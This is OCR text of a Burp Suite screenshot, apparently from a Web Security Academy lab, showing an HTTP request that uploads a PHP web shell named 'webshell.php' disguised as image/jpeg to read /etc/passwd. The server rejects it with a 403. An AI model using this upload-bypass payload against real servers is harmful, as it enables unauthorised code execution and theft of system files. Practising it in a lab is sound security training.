 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < >
Target: https://0aa600420340b6e78061c63f008400de.web-security-academy.net
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------66810442840379916571990295100
9 Content-Length: 537
10 Origin: https://0aa600420340b6e78061c63f008400de.web-security-academy.net
11 Referer:
https://0aa600420340b6e78061c63f008400de.web-security-academy.net/my-account?id=wi
ener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------66810442840379916571990295100
21 Content-Disposition: form-data; name="avatar"; filename="webshell.php"
22 Content-Type: image/jpeg
23
24 <?php
25
26 echo file_get_contents('/etc/passwd');
27
28 ?>
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Wed, 23 Oct 2024 18:49:47 GMT
3 Server: Apache/2.4.41 (Ubuntu) !!!
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search